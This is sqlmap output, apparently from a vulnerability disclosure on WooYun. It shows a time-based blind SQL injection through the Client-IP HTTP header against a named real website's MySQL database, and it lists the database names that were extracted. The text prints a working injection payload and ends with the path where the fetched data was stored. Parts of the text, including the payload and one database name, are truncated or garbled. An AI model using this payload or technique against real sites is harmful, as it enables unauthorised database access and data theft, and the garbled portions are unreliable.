 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) HEADER
Parameter: Client-IP #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: '||(SELECT 'CFBf' FROM DUAL WHERE 4139=4139 AND SLEEP(5) )||'if(now()=sysdate(),sleep(
=sysdate(),sleep(0),0))OR"/
---
[03:24:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[03:24:46] [INFO] fetching database names
[03:24:46] [INFO] fetching number of databases
[03:24:46] [INFO] resumed: 7
[03:24:46] [INFO] resumed: information_schema
[03:24:46] [INFO] resumed: cv\x04A
[03:24:47] [WARNING] time-based comparison needs larger statistical model. Making a few dummy reque
[03:24:49] [WARNING] it is very important not to stress the network adapter's bandwidth during usag
[03:24:50] [WARNING] in case of continuous data retrieval problems you are advised to try a switch
[03:24:50] [INFO] retrieved:
[03:24:50] [INFO] retrieved:
[03:24:51] [INFO] retrieved:
[03:24:52] [INFO] retrieved:
available databases [2]:
[*] `cv
[*] information_schema
[03:24:53] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 51 times
[03:24:53] [INFO] fetched data logged to text files under '/root/Desktop/sqlmap/output/www.ubox.cn'
www.wooyun.org
[*] shutting down at 03:24:53